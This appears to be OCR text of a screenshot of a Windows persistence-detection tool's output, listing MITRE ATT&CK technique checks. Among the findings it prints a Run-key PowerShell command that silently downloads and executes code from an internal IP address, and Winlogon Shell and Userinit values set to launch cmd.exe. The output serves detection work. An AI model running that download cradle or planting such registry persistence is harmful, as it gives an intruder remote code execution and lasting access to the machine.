 Administrator: Windows Power
Administrator: Command Pror
[T1036 - Masquerading: Cursory]  - 0 detections!
[T1036 - Masquerading: Cursory]  - 0 detections!
[T1036 - Masquerading: Cursory]  - 0 detections!
[T1036 - Masquerading: Cursory]  - 0 detections!
[T1036 - Masquerading: Cursory]  - 0 detections!
[T1036 - Masquerading: Cursory]  - 0 detections!
[T1036 - Masquerading: Cursory]  - 0 detections!
[T1036 - Masquerading: Cursory]  - 0 detections!
[T1036 - Masquerading: Cursory]  - 0 detections!
[T1036 - Masquerading: Cursory]  - 0 detections!
[T1060 - Registry Run Keys / Startup Folder: Cursory]  - 1 detection!
Potentially malicious registry key detected - HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run:
Payload with data powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://172.20.243.5:
80/a'))"
[T1036 - Masquerading: Cursory]  - 0 detections!
[T1036 - Masquerading: Cursory]  - 0 detections!
[T1036 - Masquerading: Cursory]  - 0 detections!
[T1036 - Masquerading: Cursory]  - 0 detections!
[T1036 - Masquerading: Cursory]  - 0 detections!
[T1036 - Masquerading: Cursory]  - 0 detections!
[T1004 - Winlogon Helper DLL: Cursory]  - 2 detections!
Potentially malicious registry key detected - HKEY_USERS\S-1-5-21-4235200151-4210980811-2443358387-1000\SOFTWARE
\Microsoft\Windows NT\CurrentVersion\Winlogon: Shell with data explorer.exe, C:\Windows\System32\cmd.exe
Potentially malicious registry key detected - HKEY_USERS\S-1-5-21-4235200151-4210980811-2443358387-1000\SOFTWARE
\Microsoft\Windows NT\CurrentVersion\Winlogon: Shell with data explorer.exe, C:\Windows\System32\cmd.exe
[T1004 - Winlogon Helper DLL: Cursory]  - 4 detections!
Potentially malicious registry key detected - HKEY_USERS\S-1-5-21-4235200151-4210980811-2443358387-1000\SOFTWARE
\Microsoft\Windows NT\CurrentVersion\Winlogon: Shell with data explorer.exe, C:\Windows\System32\cmd.exe
Potentially malicious registry key detected - HKEY_USERS\S-1-5-21-4235200151-4210980811-2443358387-1000\SOFTWARE
\Microsoft\Windows NT\CurrentVersion\Winlogon: UserInit with data Userinit.exe, C:\Windows\System32\cmd.exe